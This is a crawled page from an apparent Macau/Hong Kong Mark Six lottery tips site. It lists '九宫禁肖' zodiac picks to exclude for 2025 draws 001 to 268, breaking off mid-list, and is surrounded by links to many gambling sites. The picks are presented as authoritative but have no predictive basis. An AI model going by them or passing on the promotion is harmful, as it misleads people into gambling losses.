

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://3666777p.com/Topic/lhzlinfo/id/3.html
body_size: 8037
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    
        <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="applicable-device" content="mobile">
<meta name='apple-itunes-app' content='app-id=529696004'>
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="apple-mobile-web-app-capable" content="yes">

    
    
        <meta name="keywords" content="六合公式/绿色网络/关爱慈善/ 香港挂牌论坛|玄机彩图|解特码|内部玄机|九龙开奖|六合彩彩图|六合彩开奖公告|六合彩开奖公告|六合彩图库大全|彩色|六合资料|6合彩票|六合彩开奖直播|六合彩现场直播|六合彩现场|赛马会|香港现场开奖结果|白小姐开奖结果|六合内部玄机">
<meta name="description" content="">
<title>九宫禁肖-澳门六合彩|686849.com</title>
  <link rel="icon" href="../../../static/lts/images/favicon.ico" type="image/x-icon"/>
    
    
        <script src="/Public/Home/js/jquery.js"></script>
<script src="/Public/Home/js/jquery.cookie.js"></script>
<script src="/Public/Home/js/common.js?v=201804161451"></script>
<script src="/Public/Common/validate/jquery.validate-1.13.1.js"></script>
<script src="/Public/Common/layer/layer.js"></script>
    
</head>
<body style="height: auto; overflow: auto;">
<!--Header-->

    

<!--/Header-->
<!--Body-->

    <link href="/Public/Home/css/style.css?v=201708231408" rel="stylesheet" type="text/css"/>

    <script src="/Public/Home/js/jquery.js"></script>
    <script src="/Public/Home/js/jquery.cookie.js"></script>
    <script src="/Public/Home/js/common.js?v=201804161451"></script>
    <link href="/Public/Home/css/comments.css" rel="stylesheet" type="text/css"/>
    <link href="/Public/Home/css/topiclist.css" rel="stylesheet" type="text/css"/>

    <link rel="stylesheet" href="/Public/Home/css/upOrDown.css"/>
    <script src="/Public/Home/js/upOrDown.js"></script>

    <style>
        .up_or_down a.hover {
            color: #f00;
        }
        .cgi-foot-links{
            margin-left:-6px;
        }
    </style>

    <div class="cgi-body">
	
	    <!--底部链接start-->
		<style>
    .cgi-foot-links ul li.cfl-more {
        width: 20%;
        height: 60px;
        display: block;
        position: relative;
    }

    .cgi-foot-links ul li.cfl-more a {
        width: 70px;
        height: 70px;
        line-height: 70px;
        background: url(/Public/Home/img/cfl-more.png) center center no-repeat;
        background-size: 100%;
        border-radius: 35px;
        display: block;
        position: absolute;
        bottom: 0px;
        left: 50%;
        margin-left: -35px;
        overflow: hidden;
        text-indent: -999999px;
    }

    .cgi-foot-more {
        width: 100%;
        max-width: 800px;
        position: fixed;
        bottom: 60px;
        z-index: 999;
        padding: 5px 0;
        font-size: 14px;
        text-align: center;
        background: rgba(0, 0, 0, 0.7);
        display: none;
    }

    .cgi-foot-more ul {
    }

    .cgi-foot-more ul li {
        float: left;
        width: 20%;
    }

    .cgi-foot-more ul li a {
        height: 30px;
        line-height: 30px;
        color: #fff;
        display: block;
    }

</style>


<!--底部链接start-->
<div class="cgi-foot-links">
    <ul class="clearfix">
        <li><a id="fixedNavIndex" href="/"><span class="cfl1"></span>首页</a></li>
        <!--<li><a id="fixedNavKjZs" href="https://wwwlhc.am/" target="_blank"><span class="cfl2"></span>走势</a></li>-->
        <li><a id="fixedNavKjZs" href="/zs/index.html"><span class="cfl2"></span>走势</a></li>
        <li class="cfl-more"><a href="javascript:toggleCgiFootMore();">更多</a></li>
        <li><a id="fixedNavKjZl" href="https://336658.xn--fiq53ly5gktaz6gsb323fsu1f5wi.com
/#3666777" target="_blank"><span class="cfl3"></span>资料</a></li>
        <!--/zl/index.html-->
        <li><a id="fixedNavTk" href="https://33tkxx.com/" target="_blank"><span class="cfl4"></span>图库</a></li>
    </ul>
</div>
<script>
    var _locationHref = location.href;
    if (_locationHref.indexOf("/zs/index.html") > -1) {
        $("#fixedNavKjZs").addClass("hover");
    } else if (_locationHref.indexOf("/zl/index.html") > -1) {
        $("#fixedNavKjZl").addClass("hover");
    } else if (_locationHref.indexOf("/tk/index.html") > -1) {
        $("#fixedNavTk").addClass("hover");
    } else if (_locationHref.indexOf(".html") == -1 || _locationHref.indexOf("/") > -1) {
        $("#fixedNavIndex").addClass("hover");
    }
</script>
<!--底部链接end-->

<div class="cgi-foot-more" id="cgiFootMore">
    <ul class="clearfix">
        <li><a href="https://wwwamlhczb.com/" target="_blank">开奖直播</a></li><li><a href="https://wwwtk123456.com/#558849" target="_blank">澳彩图库</a></li><li><a href="https://66780.boxiang.xyz" target="_blank">抖音快乐八</a></li><li><a href="https://n3oxsv9y.67118b.app:6089/" target="_blank">67118澳门</a></li><li><a href="https://3289njbxjqbf.12633y.app:3013/welcome.html#3289%5C" target="_blank">铁算盘论坛</a></li><li><a href="https://88020.boxiang.xyz" target="_blank">快乐八论坛</a></li><li><a href="https://282666.boxiang.xyz" target="_blank">六合彩导航</a></li><li><a href="https://448849.boxiang.xyz" target="_blank">红姐工作室</a></li><li><a href="https://887739.boxiang.xyz" target="_blank">单刀赴会</a></li><li><a href="https://000549.boxiang.xyz" target="_blank">一点红网</a></li><li><a href="https://800778.boxiang.xyz" target="_blank">牛魔王网</a></li><li><a href="https://900668.boxiang.xyz" target="_blank">凤凰阁网</a></li><li><a href="https://770049.boxiang.xyz" target="_blank">彩民网</a></li><li><a href="https://118867.boxiang.xyz" target="_blank">牛大仙网</a></li><li><a href="https://999368.boxiang.xyz" target="_blank">理财六合</a></li><li><a href="https://885549.boxiang.xyz" target="_blank">幺幺八网</a></li><li><a href="https://666978.boxiang.xyz" target="_blank">陈教授网</a></li><li><a href="https://338847.boxiang.xyz" target="_blank">百晓生网</a></li><li><a href="https://335568.boxiang.xyz" target="_blank">六合马神</a></li><li><a href="https://800998.boxiang.xyz" target="_blank">光头强网</a></li><li><a href="https://886638.boxiang.xyz" target="_blank">今日头条</a></li><li><a href="https://338846.boxiang.xyz" target="_blank">东成西就</a></li><li><a href="https://339938.boxiang.xyz" target="_blank">女人味网</a></li><li><a href="https://153789.boxiang.xyz" target="_blank">摇钱树网</a></li><li><a href="https://111249.boxiang.xyz" target="_blank">大赢家网</a></li><li><a href="https://176345.boxiang.xyz" target="_blank">九龙阁网</a></li><li><a href="https://886636.boxiang.xyz" target="_blank">德云社网</a></li><li><a href="https://335547.boxiang.xyz" target="_blank">管家婆网</a></li><li><a href="https://336658.boxiang.xyz" target="_blank">铁算盘网</a></li><li><a href="https://335546.boxiang.xyz" target="_blank">澳门富翁</a></li><li><a href="https://669938.boxiang.xyz" target="_blank">澳门红姐</a></li><li><a href="https://889968.boxiang.xyz" target="_blank">澳门富婆</a></li><li><a href="https://119989.boxiang.xyz" target="_blank">澳门富豪</a></li><li><a href="https://886637.boxiang.xyz" target="_blank">六合赌船</a></li><li><a href="https://668809.boxiang.xyz" target="_blank">火凤凰</a></li><li><a href="https://586123.boxiang.xyz" target="_blank">状元红</a></li><li><a href="https://195789.boxiang.xyz" target="_blank">彩霸王</a></li><li><a href="https://008895.boxiang.xyz" target="_blank">澳门论坛</a></li><li><a href="https://888969.boxiang.xyz" target="_blank">百乐门 </a></li><li><a href="https://318567.boxiang.xyz" target="_blank">任我发</a></li><li><a href="https://198456.boxiang.xyz" target="_blank">澳门彩票网</a></li><li><a href="https://886689.boxiang.xyz" target="_blank">旺角论坛</a></li><li><a href="https://665109.boxiang.xyz" target="_blank">黄鹤楼</a></li><li><a href="https://008857.boxiang.xyz" target="_blank">鬼谷子</a></li><li><a href="https://005538.boxiang.xyz" target="_blank">八仙过海</a></li><li><a href="https://118836.boxiang.xyz" target="_blank">金财神</a></li><li><a href="https://118837.boxiang.xyz" target="_blank">花仙子</a></li><li><a href="https://111349.boxiang.xyz" target="_blank">水果奶奶</a></li><li><a href="https://100588.boxiang.xyz" target="_blank">小鱼儿</a></li><li><a href="https://519666.boxiang.xyz" target="_blank">黄大仙</a></li><li><a href="https://338848.boxiang.xyz" target="_blank">老顽童</a></li><li><a href="https://335545.boxiang.xyz" target="_blank">神算子</a></li><li><a href="https://335548.boxiang.xyz" target="_blank">奇人七屋</a></li><li><a href="https://39606aa.com" target="_blank">幸运彩票</a></li><li><a href="https://388589.boxiang.xyz" target="_blank">诸葛神算</a></li><li><a href="" target="_blank">------------------</a></li><li><a href="" target="_blank">以上澳门站</a></li><li><a href="" target="_blank">------------------</a></li><li><a href="" target="_blank">以下香港站</a></li><li><a href="" target="_blank">------------------</a></li><li><a href="https://https.33168.site/" target="_blank">百万文字网</a></li><li><a href="https://7612345.boxiang.xyz" target="_blank">开奖记录</a></li><li><a href="https://885589.boxiang.xyz" target="_blank">迪士尼</a></li><li><a href="https://001189.boxiang.xyz" target="_blank">苍老师</a></li><li><a href="https://003318.boxiang.xyz" target="_blank">抖音视频</a></li><li><a href="https://2828888.boxiang.xyz" target="_blank">微信论坛</a></li><li><a href="https://229918.boxiang.xyz" target="_blank">惠泽社群</a></li><li><a href="https://331178.boxiang.xyz" target="_blank">九龙赛马</a></li><li><a href="https://338836.boxiang.xyz" target="_blank">六合资讯</a></li><li><a href="https://152789.boxiang.xyz" target="_blank">神算天师</a></li><li><a href="https://222368.boxiang.xyz" target="_blank">香港挂牌</a></li><li><a href="https://195456.boxiang.xyz" target="_blank">王中王</a></li><li><a href="https://178456.boxiang.xyz" target="_blank">寅虎论坛</a></li><li><a href="https://669901.boxiang.xyz" target="_blank">老钱庄</a></li><li><a href="https://551456.boxiang.xyz" target="_blank">六合宝典</a></li><li><a href="https://169567.boxiang.xyz" target="_blank">济公论坛</a></li><li><a href="https://172123.boxiang.xyz" target="_blank">赢未来</a></li><li><a href="https://248678.boxiang.xyz" target="_blank">六合公式</a></li><li><a href="https://124678.boxiang.xyz" target="_blank">跑狗论坛</a></li><li><a href="https://145789.boxiang.xyz" target="_blank">新铁算盘</a></li><li><a href="https://194789.boxiang.xyz" target="_blank">江小白</a></li><li><a href="https://968789.boxiang.xyz" target="_blank">白小姐</a></li><li><a href="https://7777567.boxiang.xyz" target="_blank">彩票之家</a></li><li><a href="https://964333.boxiang.xyz" target="_blank">大话西游</a></li><li><a href="https://388589.boxiang.xyz" target="_blank">------------------</a></li><li><a href="https://388589.boxiang.xyz" target="_blank">以上香港站</a></li><li><a href="https://388589.boxiang.xyz" target="_blank">以下台湾站</a></li><li><a href="https://388589.boxiang.xyz" target="_blank">------------------</a></li><li><a href="https://www4449988.boxiang.xyz" target="_blank">台湾生财有道</a></li><li><a href="https://www1122555.boxiang.xyz" target="_blank">台湾六合彩</a></li>    </ul>
</div>
<script>
    function toggleCgiFootMore() {
        $("#cgiFootMore").toggle();
    }
</script>
		<!--底部链接end-->
		
        <!--头部start-->
        <header class="cgi-head">
            <a class="icon-back" href="/"></a>
            <span class="cgi-head-tit">看贴---686849.com</span>
           
        </header>
        <!--头部end-->
        <!--所有站互联-->
        <!--外框开始-->
        <div class="cgi-wrap" style="padding-bottom: 80px;">
			<div class="cgi-info">
			<a target="_blank" href="https://www666999vip.com/"> <img src="/Uploads/detail/2020-03-14/thumb/5e6cba47f01c7.gif" alt="html tutorial" /> </a><br />
<p style="text-align:center;">
	<a href="https://https.551456.site/#3666777" target="_blank"></a><a href="https://https.551456.site/" target="_blank"></a><a href="https://https.551456.site/" target="_blank"><img src="/Uploads/detail/2021-01-12/5ffd4be5a8cba.jpg" alt="" /></a> 
</p>			</div>
	
            <!--标题start-->
            <div class="cgi-tit">
                <h1>九宫禁肖</h1>
                <p class="clearfix"><span class="cgi-tit-num">查看次数：168080</span>
                    <!--<span>评论数：</span>-->
                </p>
            </div>
            <!--标题end-->
			<!--admin-->
            <!--贴子内容start-->
            <div class="cgi-info">
                <dl class="clearfix">
                    <dt><img src="/Uploads/user/20190521/5ce3894c52f9a.png">
                    </dt>
                    <dd>
                        <h4 class="cgi-info-author"><span class="u-badge">楼主</span></h4>
                        <p class="cgi-info-time">2019-05-17</p>
                    </dd>
                </dl>
            </div>
            
            <div class="cgi-bd">
                <span style="margin:0px;padding:0px;border:0px currentColor;border-image:none;color:#333333;text-transform:none;line-height:inherit;text-indent:0px;letter-spacing:normal;font-family:宋体;font-size:medium;font-style:normal;font-weight:normal;word-spacing:0px;vertical-align:baseline;white-space:normal;orphans:2;widows:2;font-stretch:inherit;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;font-variant-numeric:inherit;-webkit-text-stroke-width:0px;text-decoration-style:initial;text-decoration-color:initial;"><span style="font:inherit;margin:0px;padding:0px;border:0px currentColor;border-image:none;vertical-align:baseline;font-stretch:inherit;"> 
<p>
	<br />
</p>
<p>
	┫2025年全年资料┣：【正版九宫禁肖】(001-365)
</p>
<p>
	第001期：正版九宫禁肖:→ 鸡 ←
</p>
<p>
	第002期：正版九宮禁肖:→ 兔 ←
</p>
<p>
	第003期：正版九宫禁肖:→ 猪 ←
</p>
<p>
	第004期：正版九宫禁肖:→ 猴 ←
</p>
<p>
	第005期：正版九宮禁肖:→ 鼠 ←
</p>
<p>
	第006期：正版九宮禁肖:→ 鸡 ←
</p>
<p>
	第007期：正版九宮禁肖:→ 狗 ←
</p>
<p>
	第008期：正版九宫禁肖:→ 牛 ←
</p>
<p>
	第009期：正版九宫禁肖:→ 兔 ←
</p>
<p>
	第010期：正版九宫禁肖:→ 蛇 ←
</p>
<p>
	第011期：正版九宮禁肖:→ 牛 ←
</p>
<p>
	第012期：正版九宮禁肖:→ 兔 ←
</p>
<p>
	第013期：正版九宮禁肖:→ 鸡 ←
</p>
<p>
	第014期：正版九宫禁肖:→ 马 ←
</p>
<p>
	第015期：正版九宫禁肖:→ 羊 ←
</p>
<p>
	第016期：正版九宫禁肖:→ 蛇 ←
</p>
<p>
	第017期：正版九宫禁肖:→ 马 ←
</p>
<p>
	第018期：正版九宮禁肖:→ 鸡 ←
</p>
<p>
	第019期：正版九宫禁肖:→ 羊 ←
</p>
<p>
	第020期：正版九宮禁肖:→ 猪 ←
</p>
<p>
	第021期：正版九宮禁肖:→ 鸡 ←
</p>
<p>
	第022期：正版九宮禁肖:→ 兔 ←
</p>
<p>
	第023期：正版九宮禁肖:→ 马 ←
</p>
<p>
	第024期：正版九宮禁肖:→ 鼠 ←
</p>
<p>
	第025期：正版九宫禁肖:→ 鼠 ←
</p>
<p>
	第026期：正版九宫禁肖:→ 牛 ←
</p>
<p>
	第027期：正版九宫禁肖:→ 牛 ←
</p>
<p>
	第028期：正版九宫禁肖:→ 兔 ←
</p>
<p>
	第029期：正版九宮禁肖:→ 猪 ←
</p>
<p>
	第030期：正版九宮禁肖:→ 鼠 ←
</p>
<p>
	第031期：正版九宫禁肖:→ 虎 ←
</p>
<p>
	第032期：正版九宫禁肖:→ 蛇 ←
</p>
<p>
	第033期：正版九宫禁肖:→ 龙 ←
</p>
<p>
	第034期：正版九宫禁肖:→ 兔 ←
</p>
<p>
	第035期：正版九宫禁肖:→ 狗 ←
</p>
<p>
	第036期：正版九宮禁肖:→ 羊 ←
</p>
<p>
	第037期：正版九宮禁肖:→ 猪 ←
</p>
<p>
	第038期：正版九宮禁肖:→ 虎 ←
</p>
<p>
	第039期：正版九宮禁肖:→ 羊 ←
</p>
<p>
	第040期：正版九宮禁肖:→ 马 ←
</p>
<p>
	第041期：正版九宮禁肖:→ 牛 ←
</p>
<p>
	第042期：正版九宫禁肖:→ 鸡 ←
</p>
<p>
	第043期：正版九宮禁肖:→ 狗 ←
</p>
<p>
	第044期：正版九宫禁肖:→ 龙 ←
</p>
<p>
	第045期：正版九宮禁肖:→ 猪 ←
</p>
<p>
	第046期：正版九宮禁肖:→ 鼠 ←
</p>
<p>
	第047期：正版九宫禁肖:→ 鸡 ←
</p>
<p>
	第048期：正版九宮禁肖:→ 鸡 ←
</p>
<p>
	第049期：正版九宫禁肖:→ 马 ←
</p>
<p>
	第050期：正版九宫禁肖:→ 鼠 ←
</p>
<p>
	第051期：正版九宫禁肖:→ 羊 ←
</p>
<p>
	第052期：正版九宫禁肖:→ 虎 ←
</p>
<p>
	第053期：正版九宫禁肖:→ 狗 ←
</p>
<p>
	第054期：正版九宮禁肖:→ 羊 ←
</p>
<p>
	第055期：正版九宮禁肖:→ 兔 ←
</p>
<p>
	第056期：正版九宫禁肖:→ 鼠 ←
</p>
<p>
	第057期：正版九宫禁肖:→ 蛇 ←
</p>
<p>
	第058期：正版九宮禁肖:→ 狗 ←
</p>
<p>
	第059期：正版九宫禁肖:→ 兔 ←
</p>
<p>
	第060期：正版九宫禁肖:→ 龙 ←
</p>
<p>
	第061期：正版九宮禁肖:→ 牛 ←
</p>
<p>
	第062期：正版九宮禁肖:→ 马 ←
</p>
<p>
	第063期：正版九宫禁肖:→ 蛇 ←
</p>
<p>
	第064期：正版九宮禁肖:→ 狗 ←
</p>
<p>
	第065期：正版九宫禁肖:→ 鼠 ←
</p>
<p>
	第066期：正版九宫禁肖:→ 猪 ←
</p>
<p>
	第067期：正版九宮禁肖:→ 蛇 ←
</p>
<p>
	第068期：正版九宫禁肖:→ 羊 ←
</p>
<p>
	第069期：正版九宮禁肖:→ 鼠 ←
</p>
<p>
	第070期：正版九宫禁肖:→ 猴 ←
</p>
<p>
	第071期：正版九宮禁肖:→ 龙 ←
</p>
<p>
	第072期：正版九宫禁肖:→ 马 ←
</p>
<p>
	第073期：正版九宫禁肖:→ 马 ←
</p>
<p>
	第074期：正版九宮禁肖:→ 狗 ←
</p>
<p>
	第075期：正版九宫禁肖:→ 羊 ←
</p>
<p>
	第076期：正版九宮禁肖:→ 猴 ←
</p>
<p>
	第077期：正版九宮禁肖:→ 猴 ←
</p>
<p>
	第078期：正版九宮禁肖:→ 马 ←
</p>
<p>
	第079期：正版九宮禁肖:→ 猪 ←
</p>
<p>
	第080期：正版九宮禁肖:→ 兔 ←
</p>
<p>
	第081期：正版九宫禁肖:→ 马 ←
</p>
<p>
	第082期：正版九宮禁肖:→ 鼠 ←
</p>
<p>
	第083期：正版九宫禁肖:→ 猴 ←
</p>
<p>
	第084期：正版九宮禁肖:→ 虎 ←
</p>
<p>
	第085期：正版九宫禁肖:→ 牛 ←
</p>
<p>
	第086期：正版九宫禁肖:→ 鸡 ←
</p>
<p>
	第087期：正版九宫禁肖:→ 牛 ←
</p>
<p>
	第088期：正版九宫禁肖:→ 兔 ←
</p>
<p>
	第089期：正版九宫禁肖:→ 羊 ←
</p>
<p>
	第090期：正版九宮禁肖:→ 兔 ←
</p>
<p>
	第091期：正版九宫禁肖:→ 虎 ←
</p>
<p>
	第092期：正版九宫禁肖:→ 蛇 ←
</p>
<p>
	第093期：正版九宫禁肖:→ 龙 ←
</p>
<p>
	第094期：正版九宮禁肖:→ 狗 ←
</p>
<p>
	第095期：正版九宫禁肖:→ 兔 ←
</p>
<p>
	第096期：正版九宫禁肖:→ 蛇 ←
</p>
<p>
	第097期：正版九宮禁肖:→ 猪 ←
</p>
<p>
	第098期：正版九宫禁肖:→ 鸡 ←
</p>
<p>
	第099期：正版九宮禁肖:→ 虎 ←
</p>
<p>
	第100期：正版九宫禁肖:→ 兔 ←
</p>
<p>
	第101期：正版九宫禁肖:→ 猴 ←
</p>
<p>
	第102期：正版九宮禁肖:→ 龙 ←
</p>
<p>
	第103期：正版九宫禁肖:→ 蛇 ←
</p>
<p>
	第104期：正版九宫禁肖:→ 蛇 ←
</p>
<p>
	第105期：正版九宮禁肖:→ 兔 ←
</p>
<p>
	第106期：正版九宮禁肖:→ 牛 ←
</p>
<p>
	第107期：正版九宫禁肖:→ 鸡 ←
</p>
<p>
	第108期：正版九宮禁肖:→ 猴 ←
</p>
<p>
	第109期：正版九宫禁肖:→ 鸡 ←
</p>
<p>
	第110期：正版九宫禁肖:→ 牛 ←
</p>
<p>
	第111期：正版九宮禁肖:→ 鼠 ←
</p>
<p>
	第112期：正版九宮禁肖:→ 狗 ←
</p>
<p>
	第113期：正版九宫禁肖:→ 虎 ←
</p>
<p>
	第114期：正版九宮禁肖:→ 狗 ←
</p>
<p>
	第115期：正版九宫禁肖:→ 虎 ←
</p>
<p>
	第116期：正版九宫禁肖:→ 牛 ←
</p>
<p>
	第117期：正版九宮禁肖:→ 龙 ←
</p>
<p>
	第118期：正版九宮禁肖:→ 猴 ←
</p>
<p>
	第119期：正版九宮禁肖:→ 兔 ←
</p>
<p>
	第120期：正版九宮禁肖:→ 马 ←
</p>
<p>
	第121期：正版九宫禁肖:→ 马 ←
</p>
<p>
	第122期：正版九宫禁肖:→ 鼠 ←
</p>
<p>
	第123期：正版九宮禁肖:→ 龙 ←
</p>
<p>
	第124期：正版九宫禁肖:→ 猴 ←
</p>
<p>
	第125期：正版九宫禁肖:→ 兔 ←
</p>
<p>
	第126期：正版九宮禁肖:→ 蛇 ←
</p>
<p>
	第127期：正版九宫禁肖:→ 鸡 ←
</p>
<p>
	第128期：正版九宫禁肖:→ 猴 ←
</p>
<p>
	第129期：正版九宫禁肖:→ 牛 ←
</p>
<p>
	第130期：正版九宫禁肖:→ 狗 ←
</p>
<p>
	第131期：正版九宫禁肖:→ 马 ←
</p>
<p>
	第132期：正版九宫禁肖:→ 牛 ←
</p>
<p>
	第133期：正版九宫禁肖:→ 蛇 ←
</p>
<p>
	第134期：正版九宫禁肖:→ 狗 ←
</p>
<p>
	第135期：正版九宮禁肖:→ 虎 ←
</p>
<p>
	第136期：正版九宫禁肖:→ 蛇 ←
</p>
<p>
	第137期：正版九宮禁肖:→ 龙 ←
</p>
<p>
	第138期：正版九宫禁肖:→ 马 ←
</p>
<p>
	第139期：正版九宫禁肖:→ 虎 ←
</p>
<p>
	第140期：正版九宫禁肖:→ 鸡 ←
</p>
<p>
	第141期：正版九宫禁肖:→ 虎 ←
</p>
<p>
	第142期：正版九宫禁肖:→ 猴 ←
</p>
<p>
	第143期：正版九宮禁肖:→ 牛 ←
</p>
<p>
	第144期：正版九宮禁肖:→ 马 ←
</p>
<p>
	第145期：正版九宮禁肖:→ 牛 ←
</p>
<p>
	第146期：正版九宮禁肖:→ 羊 ←
</p>
<p>
	第147期：正版九宫禁肖:→ 龙 ←
</p>
<p>
	第148期：正版九宫禁肖:→ 蛇 ←
</p>
<p>
	第149期：正版九宫禁肖:→ 羊 ←
</p>
<p>
	第150期：正版九宫禁肖:→ 虎 ←
</p>
<p>
	第151期：正版九宫禁肖:→ 羊 ←
</p>
<p>
	第152期：正版九宫禁肖:→ 虎 ←
</p>
<p>
	第153期：正版九宮禁肖:→ 马 ←
</p>
<p>
	第154期：正版九宮禁肖:→ 龙 ←
</p>
<p>
	第155期：正版九宮禁肖:→ 鼠 ←
</p>
<p>
	第156期：正版九宮禁肖:→ 蛇 ←
</p>
<p>
	第157期：正版九宮禁肖:→ 猴 ←
</p>
<p>
	第158期：正版九宫禁肖:→ 虎 ←
</p>
<p>
	第159期：正版九宫禁肖:→ 猴 ←
</p>
<p>
	第160期：正版九宫禁肖:→ 鸡 ←
</p>
<p>
	第161期：正版九宮禁肖:→ 鼠 ←
</p>
<p>
	第162期：正版九宮禁肖:→ 牛 ←
</p>
<p>
	第163期：正版九宫禁肖:→ 龙 ←
</p>
<p>
	第164期：正版九宫禁肖:→ 兔 ←
</p>
<p>
	第165期：正版九宮禁肖:→ 牛 ←
</p>
<p>
	第166期：正版九宫禁肖:→ 兔 ←
</p>
<p>
	第167期：正版九宫禁肖:→ 虎 ←
</p>
<p>
	第168期：正版九宫禁肖:→ 虎 ←
</p>
<p>
	第169期：正版九宫禁肖:→ 兔 ←
</p>
<p>
	第170期：正版九宮禁肖:→ 牛 ←
</p>
<p>
	第171期：正版九宫禁肖:→ 狗 ←
</p>
<p>
	第172期：正版九宮禁肖:→ 羊 ←
</p>
<p>
	第173期：正版九宫禁肖:→ 兔 ←
</p>
<p>
	第174期：正版九宫禁肖:→ 蛇 ←
</p>
<p>
	第175期：正版九宮禁肖:→ 蛇 ←
</p>
<p>
	第176期：正版九宮禁肖:→ 猪 ←
</p>
<p>
	第177期：正版九宮禁肖:→ 猪 ←
</p>
<p>
	第178期：正版九宫禁肖:→ 猴 ←
</p>
<p>
	第179期：正版九宮禁肖:→ 龙 ←
</p>
<p>
	第180期：正版九宮禁肖:→ 羊 ←
</p>
<p>
	第181期：正版九宮禁肖:→ 鸡 ←
</p>
<p>
	第182期：正版九宫禁肖:→ 马 ←
</p>
<p>
	第183期：正版九宫禁肖:→ 猴 ←
</p>
<p>
	第184期：正版九宮禁肖:→ 猴 ←
</p>
<p>
	第185期：正版九宮禁肖:→ 蛇 ←
</p>
<p>
	第186期：正版九宫禁肖:→ 兔 ←
</p>
<p>
	第187期：正版九宮禁肖:→ 虎 ←
</p>
<p>
	第188期：正版九宫禁肖:→ 龙 ←
</p>
<p>
	第189期：正版九宮禁肖:→ 兔 ←
</p>
<p>
	第190期：正版九宫禁肖:→ 龙 ←
</p>
<p>
	第191期：正版九宫禁肖:→ 狗 ←
</p>
<p>
	第192期：正版九宫禁肖:→ 龙 ←
</p>
<p>
	第193期：正版九宫禁肖:→ 马 ←
</p>
<p>
	第194期：正版九宫禁肖:→ 猴 ←
</p>
<p>
	第195期：正版九宫禁肖:→ 龙 ←
</p>
<p>
	第196期：正版九宮禁肖:→ 猪 ←
</p>
<p>
	第197期：正版九宫禁肖:→ 龙 ←
</p>
<p>
	第198期：正版九宫禁肖:→ 牛 ←
</p>
<p>
	第199期：正版九宫禁肖:→ 龙 ←
</p>
<p>
	第200期：正版九宮禁肖:→ 马 ←
</p>
<p>
	第201期：正版九宫禁肖:→ 兔 ←
</p>
<p>
	第202期：正版九宮禁肖:→ 鸡 ←
</p>
<p>
	第203期：正版九宫禁肖:→ 牛 ←
</p>
<p>
	第204期：正版九宫禁肖:→ 兔 ←
</p>
<p>
	第205期：正版九宮禁肖:→ 羊 ←
</p>
<p>
	第206期：正版九宫禁肖:→ 蛇 ←
</p>
<p>
	第207期：正版九宮禁肖:→ 兔 ←
</p>
<p>
	第208期：正版九宮禁肖:→ 狗 ←
</p>
<p>
	第209期：正版九宮禁肖:→ 蛇 ←
</p>
<p>
	第210期：正版九宫禁肖:→ 牛 ←
</p>
<p>
	第211期：正版九宮禁肖:→ 牛 ←
</p>
<p>
	第212期：正版九宮禁肖:→ 龙 ←
</p>
<p>
	第213期：正版九宫禁肖:→ 龙 ←
</p>
<p>
	第214期：正版九宫禁肖:→ 猪 ←
</p>
<p>
	第215期：正版九宮禁肖:→ 虎 ←
</p>
<p>
	第216期：正版九宫禁肖:→ 龙 ←
</p>
<p>
	第217期：正版九宫禁肖:→ 猪 ←
</p>
<p>
	第218期：正版九宫禁肖:→ 鸡 ←
</p>
<p>
	第219期：正版九宮禁肖:→ 虎 ←
</p>
<p>
	第220期：正版九宮禁肖:→ 猴 ←
</p>
<p>
	第221期：正版九宮禁肖:→ 猪 ←
</p>
<p>
	第222期：正版九宫禁肖:→ 鼠 ←
</p>
<p>
	第223期：正版九宫禁肖:→ 兔 ←
</p>
<p>
	第224期：正版九宫禁肖:→ 猴 ←
</p>
<p>
	第225期：正版九宫禁肖:→ 马 ←
</p>
<p>
	第226期：正版九宮禁肖:→ 虎 ←
</p>
<p>
	第227期：正版九宫禁肖:→ 鸡 ←
</p>
<p>
	第228期：正版九宮禁肖:→ 蛇 ←
</p>
<p>
	第229期：正版九宫禁肖:→ 猪 ←
</p>
<p>
	第230期：正版九宫禁肖:→ 鸡 ←
</p>
<p>
	第231期：正版九宮禁肖:→ 虎 ←
</p>
<p>
	第232期：正版九宮禁肖:→ 狗 ←
</p>
<p>
	第233期：正版九宫禁肖:→ 马 ←
</p>
<p>
	第234期：正版九宮禁肖:→ 狗 ←
</p>
<p>
	第235期：正版九宫禁肖:→ 兔 ←
</p>
<p>
	第236期：正版九宫禁肖:→ 龙 ←
</p>
<p>
	第237期：正版九宮禁肖:→ 马 ←
</p>
<p>
	第238期：正版九宮禁肖:→ 龙 ←
</p>
<p>
	第239期：正版九宮禁肖:→ 牛 ←
</p>
<p>
	第240期：正版九宫禁肖:→ 蛇 ←
</p>
<p>
	第241期：正版九宫禁肖:→ 猴 ←
</p>
<p>
	第242期：正版九宮禁肖:→ 猴 ←
</p>
<p>
	第243期：正版九宫禁肖:→ 虎 ←
</p>
<p>
	第244期：正版九宫禁肖:→ 鸡 ←
</p>
<p>
	第245期：正版九宮禁肖:→ 鼠 ←
</p>
<p>
	第246期：正版九宫禁肖:→ 猪 ←
</p>
<p>
	第247期：正版九宮禁肖:→ 马 ←
</p>
<p>
	第248期：正版九宫禁肖:→ 鼠 ←
</p>
<p>
	第249期：正版九宮禁肖:→ 猴 ←
</p>
<p>
	第250期：正版九宫禁肖:→ 虎 ←
</p>
<p>
	第251期：正版九宫禁肖:→ 兔 ←
</p>
<p>
	第252期：正版九宫禁肖:→ 牛 ←
</p>
<p>
	第253期：正版九宮禁肖:→ 猴 ←
</p>
<p>
	第254期：正版九宮禁肖:→ 鸡 ←
</p>
<p>
	第255期：正版九宫禁肖:→ 马 ←
</p>
<p>
	第256期：正版九宮禁肖:→ 马 ←
</p>
<p>
	第257期：正版九宮禁肖:→ 羊 ←
</p>
<p>
	第258期：正版九宫禁肖:→ 马 ←
</p>
<p>
	第259期：正版九宮禁肖:→ 兔 ←
</p>
<p>
	第260期：正版九宮禁肖:→ 羊 ←
</p>
<p>
	第261期：正版九宮禁肖:→ 虎 ←
</p>
<p>
	第262期：正版九宮禁肖:→ 虎 ←
</p>
<p>
	第263期：正版九宮禁肖:→ 龙 ←
</p>
<p>
	第264期：正版九宫禁肖:→ 马 ←
</p>
<p>
	第265期：正版九宫禁肖:→ 兔 ←
</p>
<p>
	第266期：正版九宫禁肖:→ 虎 ←
</p>
<p>
	第267期：正版九宫禁肖:→ 虎 ←
</p>
<p>
	第268期：正版九宮禁肖:→ 虎 ←
</p>
<p>
